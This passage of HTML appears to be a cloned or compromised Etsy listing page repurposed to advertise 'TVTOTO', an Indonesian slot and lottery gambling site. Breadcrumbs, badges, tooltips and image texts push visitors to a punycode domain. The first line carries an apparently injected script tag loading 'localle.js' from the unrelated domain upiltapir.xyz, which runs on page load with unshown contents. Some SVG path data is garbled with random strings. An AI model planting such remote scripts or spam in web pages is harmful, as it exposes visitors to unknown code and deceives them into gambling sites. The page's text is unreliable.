   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>

        <main id="content">
            <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://xn--torx94dbjedm1a.jp/?ref=catnav_breadcrumb-home">TVTOTO</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://xn--torx94dbjedm1a.jp/c/clothing?explicit=1&ref=catnav_breadcrumb-0">SLOT ONLINE</a>
                        </li>
                           <pre> | </pre> 
                            
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    

        <div data-listing-page-badge
            style="margin-left: 78px; "
            class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
        >
            <div class="wt-popover" data-wt-popover>
    <button data-wt-popover-trigger
            class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
            aria-disabled="true"
            aria-describedby="etsys_pick"
    >
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
                <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>TVTOTO

</span>
    </button>
    <div id="etsys_pick" role="tooltip">
        TVTOTO selaku platform terpercaya yang menyediakan akses login dan link alternatif terbaru untuk situs slot online gampang maxwin serta layanan agen togel terlengkap dengan hadiah 4d terbesar di tahun baru 2026. <p class="wt-mt-xs-3"><a href="https://xn--torx94dbjedm1a.jp/" target="_blank"> TVTOTO </a></p>
    </div>
</div>
        </div>

    
        <button
            class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
            data-ui="favorite-listing-button"
            data-listing-id="4302118754"
            data-accessible-btn-fave
            data-favorite-label="Add to Favorites"
            data-favorited-label="Remove from Favorites"
            
            
            data-always-show="true"
            
            
            
        >
            <div class="favorite-listing-button-icon-container should-animate "
                 data-source="lp_image_carousel" 
                data-btn-fave
                data-neu-fave
                data-favorite-icon-container
            >
                <span class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
                <span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ 12 4.528a6 6 0 0 1 9.024 7.753"/></path></svg></span>
            </div>
            <span aria-hidden="true" class="icon"></span>
            <span class="wt-screen-reader-only" data-a11y-label>
                
                Add to Favorites
            </span>
            </button>
        
    

    <div class="listing-page-image-carousel-component wt-display-flex-xs is-initialized" data-component="listing-page-image-carousel" data-palette-listing-id="4302118754" data-shop-id="25947065">

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class="wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="0" data-image-id="6845617078" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 1"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            fetchpriority="high"
                            data-original-image-width="3000"
                            data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            data-index="0"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
                            data-carousel-pane
                            data-video-pane
                            data-no-zoom
                            data-index="1"
                        >
                            <div class="wt-width-full wt-height-full">
                                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
        Loading
    </div>

                                <video id="listing-video-1"
                                      muted
                                      controls
                                      preload="none"
                                      class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
                                      aria-label="Product video"
                                >
                                        <source src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4" type="video/mp4">
                                </video>
                                <div
                                    class="video-play-overlay wt-display-none"
                                    data-video-play-overlay
                                >
                                    <div
                                        class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
                                    >
                                        <div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
                                        </div>
                                    </div>
                                </div>
                                <div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
                                    <p class="wt-text-body-01">
                                        Hm, weâ€™re having trouble loading this video.
                                    </p>
                                    <p class="wt-text-caption">
                                        Try to refresh the page or come back later.
                                    </p>
                                </div>
                            </div>
                        </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="2" data-image-id="6354031418" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 2"
                            loading="lazy"
                            src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            data-index="2"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="3" data-image-id="6402117407" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 3"
                            loading="lazy"
                            src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            data-index="3"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="4" data-image-id="6354386589" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 4"
                            loading="lazy"
                            src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            data-index="4"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="5" data-image-id="6285298756" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="name yarn jumper for kids"
                            loading="lazy"
                            src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            data-index="5"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="6" data-image-id="6430051759" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 6"
                            loading="lazy"
                            src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            data-index="6"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="7" data-image-id="7056312285" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 7"
                            loading="lazy"
                            src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            data-index="7"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="8" data-image-id="6332997945" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 8"
                            loading="lazy"
                            src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            data-index="8"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="9" data-image-id="6722497805" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 9"
                            loading="lazy"
                            src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            data-index="9"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="10" data-image-id="6356157787" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 10"
                            loading="lazy"
                            src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            srcset="https://www.akundewagacor.com/images/tvtoto-toto-slot.png 1x, https://www.akundewagacor.com/images/tvtoto-toto-slot.png 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://www.akundewagacor.com/images/tvtoto-toto-slot.png"
                            data-index="10"
                        />
                    </li>
        </ul>
            <button data-carousel-nav-button
                data-direction="prev"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
                aria-label="Previous image"
            >
                <span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
            </button>
            <button data-carousel-nav-button
                data-direction="next"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
                aria-label="Next image"
            >
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
            </button>
    </div>

            <div>
                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-up>

                </div>

                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-down>

                </div>

                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar"
                    data-thumbnail-scroll-container>
            <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                        <li data-carousel-pagination-item="" data-index="0" data-image-id="6845617078" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2 is-active" tabindex="0">
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 1" data-carousel-thumbnail-image="" data-src-delay="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" aria-label="product image 1 of 10" data-should-fade-in-on-load="true" />
                        </li>

                            <li data-carousel-pagination-item
                                data-carousel-thumbnail-video
                                data-index="1"
                                data-image-id="listing-video-1"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <div class="wt-position-relative wt-height-full">
                                    <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" data-carousel-thumbnail-image="" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" data-src-delay="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" data-should-fade-in-on-load="true" alt="Product video" />
                                    <div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                        <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
                                    </div>
                                </div>
                            </li>

                        <li data-carousel-pagination-item
                            data-index="2"
                            data-image-id="6354031418"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 2" data-carousel-thumbnail-image="" data-src-delay="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" aria-label="product image 2 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="3"
                            data-image-id="6402117407"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 3" data-carousel-thumbnail-image="" data-src-delay="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" aria-label="product image 3 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="4"
                            data-image-id="6354386589"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 4" data-carousel-thumbnail-image="" data-src-delay="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" aria-label="product image 4 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="5"
                            data-image-id="6285298756"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" data-src-delay="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" aria-label="product image 5 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="6"
                            data-image-id="6430051759"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 6" data-carousel-thumbnail-image="" data-src-delay="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" aria-label="product image 6 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="7"
                            data-image-id="7056312285"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 7" data-carousel-thumbnail-image="" data-src-delay="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" aria-label="product image 7 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="8"
                            data-image-id="6332997945"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 8" data-carousel-thumbnail-image="" data-src-delay="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" aria-label="product image 8 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="9"
                            data-image-id="6722497805"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 9" data-carousel-thumbnail-image="" data-src-delay="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" aria-label="product image 9 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="10"
                            data-image-id="6356157787"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" alt="TVTOTO Login Link Alternatif Terbaru Situs Slot Maxwin & Agen Togel Terlengkap Hadiah 4D Terbesar image 10" data-carousel-thumbnail-image="" data-src-delay="https://www.akundewagacor.com/images/tvtoto-toto-slot.png" aria-label="product image 10 of 10" data-should-fade-in-on-load="true" />
                        </li>

            </ul>
                </div>
            </div>

        
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <a class="wt-text-link wt-text-link-underline" href="https://xn--torx94dbjedm1a.jp/">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></path></svg></span>Report this item to TVTOTO
    </a>
    </div>

                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
